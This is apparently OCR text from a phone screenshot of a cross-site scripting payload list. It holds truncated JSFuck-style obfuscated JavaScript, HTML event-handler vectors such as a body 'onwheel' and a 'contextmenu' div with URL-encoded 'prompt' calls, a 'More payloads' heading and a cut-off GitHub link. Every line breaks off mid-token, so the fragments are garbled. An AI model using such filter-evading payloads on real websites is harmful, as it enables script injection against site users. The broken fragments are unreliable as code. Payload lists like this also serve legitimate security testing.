
[!+[]+!+[]+[+[]]]+[+!+[
]+[])[+[]]+([![]]+[][[]
[]+!+[]]+(!![]+[])[+[]]
]+!+[]+!+[]]+(!![]+[])[
<body style="height:1000
onwheel="prom%25%32%33%
<div contextmenu="xss">
id="xss" on-

show="prom%25%32%33%25%
# More payloads

https://github.com/Wali
payloads
